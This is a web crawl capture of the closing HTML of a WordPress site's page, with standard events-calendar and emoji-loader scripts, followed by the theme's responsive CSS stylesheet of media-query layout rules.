<script defer type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3
body_size: 2228
content:
/* .vc_col-sm-9 {
    width: 68%!important;
} */
@media only screen and (max-width: 500px) {
	.menu-item-80395, .menu-item-80339 {
	display: none!important;
	}
	.events-block {
    display: block!important;
 }
	rs-arrow {
		display: none!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	}
	article .g-2 {
		float: unset!important;
	}
}

@media only screen and (max-width: 768px) {
 .HPRC, .rightcolumn {
    display: none!important;
    width: 100%!important;
    }
	.deck {
		letter-spacing: 0!important;
	}
.HPLCM, .events-block {
    display: block!important;
 }
.HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }	
    .leftcolumn {  
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	.middlecolumnlc {
	width: calc(100% - 30px)!important;
	border-right: 0px solid #333!important;
	padding-left: 15px!important;
	padding-right: 15px!important;
	}
	.rightcolumn {
		display:none!important;
		border-right: 0px solid #333!important;
	}
	.newsletter {
		display: none!important;
	}
	rs-mask-wrap {
		top: unset!important;
		bottom:0px!important;
	}
	rs-sbg {
		background-size: cover!important;
		background-position: unset!Important;
		padding-left: 15px;
	}
	rs-loop-wrap {
		position: relative!important;
	}
	#HomepageSliderWSideBar { 
	padding-left: 15px;
	padding-right: 15px;
	}
	.mobilefriendly+* {
	border-top: solid 1px #333;
  padding-top: 28px;
  margin-top: -28px;
	}
	.text-divider {margin: 2em 0; line-height: 0; text-align: center;}
.text-divider span{background-color: #f1f1f1; padding: 1em;}
.text-divider:before{ content: " "; display: block; border-top: 1px solid #333;
	}
}
@media only screen and (min-width:768px){
.content-wrapper, #header, #footer {
    padding-left: 10px!important;
    padding-right: 10px!important;
    }
    /* Slider Ad Hidden at Certain Size */
    .HPRC, .rightcolumn {
    display: none!important;
    }
     .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
    .HPLC {
    width: 100%!important;
    padding-right: 0px!important;
    border-right: 0px #333 solid!important;
    }
	body.menu-sandwich.admin-bar #main-menu {
		padding-top:86px
}
	body:not(.menu-sandwich) .header-widgetised-area{
		float:right
}
	body:not(.menu-sandwich) .header-widgetised-area .widget{
		float:left;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .textwidget,body:not(.menu-sandwich) .header-widgetised-area .widget-title{
		display:inline-block;
		margin-bottom:0
}
	body:not(.menu-sandwich) .header-widgetised-area .widget_text{
		padding:.55em .83em
}
	body:not(.menu-sandwich) .navbar-header{
		max-width:25%
}
	body:not(.menu-sandwich) .navbar-header img{
		max-width:100%;
		height:auto
}
	body:not(.menu-sandwich) .navbar-toggle{
		display:none!important
}
	body:not(.menu-sandwich) #main-menu{
		text-align:right;
		position:static;
		width:auto;
		background:0 0;
		padding:0;
		overflow-y:inherit;
		margin-left:28%
}
	body:not(.menu-sandwich) #main-menu .header-widgetised-area{
		float:right;
		margin:7.5px 0 7.5px 20px;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu .button-close{
		display:none
}
	body:not(.menu-sandwich) #main-menu .dropdown-toggle{
		display:none
}
	body:not(.menu-sandwich) #main-menu>ul{
		display:inline-block;
		margin:7.5px 0;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu>ul>li{
		font-size:18px
}
	body:not(.menu-sandwich) #main-menu>ul>li a{
		padding:.55em .83em
}
	body:not(.menu-sandwich) #main-menu>ul>li>a{
		line-height:1em;
		color:#555
}
	body:not(.menu-sandwich) #main-menu>ul>li>a:focus,body:not(.menu-sandwich) #main-menu>ul>li>a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu>ul>li.menu-item-has-children>a:before{
		top:1.3em!important;
		-webkit-transform:rotate(0)!important;
		-ms-transform:rotate(0)!important;
		transform:rotate(0)!important;
		font-size:.55em!important;
		margin-top:0!important
}
	body:not(.menu-sandwich) #main-menu>ul>li>ul{
		top:100%!important;
		left:0;
		margin-top:10px
}
	body:not(.menu-sandwich) #main-menu ul li:hover>ul{
		visibility:visible;
		opacity:1
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a{
		padding-right:0px;
		margin-right:0
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before{
		content:'\71';
		top:50%;
		right:1.5em;
		margin-top:-10px;
		font-family:'Visual Composer Starter Font';
		font-size:.7em;
		position:absolute;
		-webkit-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		transform:rotate(90deg)
}
	body:not(.menu-sandwich) #main-menu ul li ul{
		-webkit-transition:all .3s ease;
		-o-transition:all .3s ease;
		transition:all .3s ease;
		display:block!important;
		padding:0;
		visibility:hidden;
		opacity:0;
		z-index:100;
		position:absolute;
		right:100%;
		margin-top: 8px;
		background-color:#f1f1f2;
		border-right: solid 1px #333;
		border-left: solid 1px #333;
		border-bottom: solid 1px #333;
		border-top: solid 1px #f1f1f2;
		/*-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);
		box-shadow:0 0 5px rgba(0,0,0,.2)*/
}
	body:not(.menu-sandwich) #main-menu ul li ul li{
		position:relative;
		padding:0
}
	body:not(.menu-sandwich) #main-menu ul li ul li a{
		padding:12px 18px;
		display:block;
		line-height:1.7;
		color:#555
}
	body:not(.menu-sandwich) #main-menu ul li ul li a:focus,body:not(.menu-sandwich) #main-menu ul li ul li a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu ul li ul li:hover>a{
		background-color:#eee
}
	body:not(.menu-sandwich) #main-menu ul li ul li ul{
		padding:0
}
	body.navbar-no-background:not(.menu-sandwich) #main-menu,body.navbar-no-background:not(.menu-sandwich) #main-menu .navbar-nav{
		background-color:transparent!important
}
	#main-menu ul li a{
		font-size:.875em
}
	.comments-area .comment-list .author-avatar{
		float:left
}
	.comments-area .comment-list .comment-wrapper{
		margin-left:100px
}
	.comments-area .comment-list ol.children{
		margin-left:100px
}
	.comment-form-author,.comment-form-email,.comment-form-url,.comment-subscription-form,.form-submit{
		width:32%;
		float:left;
		margin-left:2%
}
	.comment-form-author,.form-submit{
		margin-left:0
}
	.comment-subscription-form{
		display:table;
		height:46px
}
	.comment-subscription-form label{
		display:table-cell;
		vertical-align:middle
}
	rs-loop-wrap {
		position: relative!important;
	}
	.mobilefriendly {
		display: none;
	}
	.newsletter {
		display: none!important;
	}
/*.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:783px){
	body.fixed-header.admin-bar .navbar {
	top:32px;
	}
	.HPRC, .rightcolumn {
    display: none!important;
    }
    .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
	/*
	.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:992px){
	.HPLC {
	width: calc(75% - 17px)!important;
	border-right: 1px #333 solid!important;
	padding-right: 15px!important;
	}
	.newsletter {
		display: none!important;
	}
	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 1px solid #333!important;
	}
.HPRC, .rightcolumn {
	display: block!important;    
	}
	.HPLCM {
    display: none!important;
 }
 .HPLCMA {
     padding-top: 15px;
 }
	.nav-next{
		text-align:right
}
	.nav-next,.nav-previous{
		margin-bottom:0;
		width: 50%;
		float: left;
}
	#footer .footer-right-block{
		float:right;
		margin-left:12.5%;
		margin-bottom:0;
		display:table
}
	#footer .footer-socials{
		display:table-cell;
		vertical-align:middle
}
	#footer .footer-socials ul{
		text-align:right
}
	#footer .footer-socials ul li{
		margin:0 0 0 8px
}
	#footer .copyright{
		margin-bottom:5px
}
	.footer-menu{
		margin:0
}
	.footer-bottom{
		padding:30px 0
}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1024px){
	.content-wrapper, #header, #footer {
    padding-left: 2%!important;
    padding-right: 2%!important;
    }
	.show {
		display: block;
	}
	.newsletter {
		display: none!important;
	}
    .HPRC {
	display: block!important;    
	}
	.leftcolumn {
	    width: calc(25% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
    #main-menu ul li a{
		font-size:1em
}
	body.header-full-width .navbar{
		padding-left:40px;
		padding-right:40px
}
	body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	body.content-full-width .footer-bottom,body.content-full-width .footer-widget-area{
		padding-left:40px;
		padding-right:40px
}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1400px){
	.content-wrapper, #header, #footer {
    padding-left: 15%!important;
    padding-right: 15%!important;
    }
	.middlecolumnlc 
    .HPLC {
	width: calc(75% - 17px)!important;
	padding-right: 15px!important;
	}
	.leftcolumn {
	   width: calc(25% - 17px)!important;
	}
	li.ecs-event {
	min-height: 40px!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
	.middlecolumnlc .adblockbannerresize {
		padding-right: 15px;
	}
    body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	.attachment-visualcomposerstarter-featured-loop-image-full {
	    width: auto !important;
		max-width: 100%;
    	display: block!important;
    	clear: both;
    	margin: 0 auto!important;
    	max-height: 500px!important;
	}
	.newsletter {
		display: none!important;
	}
	.show {
		display: block;
	}
}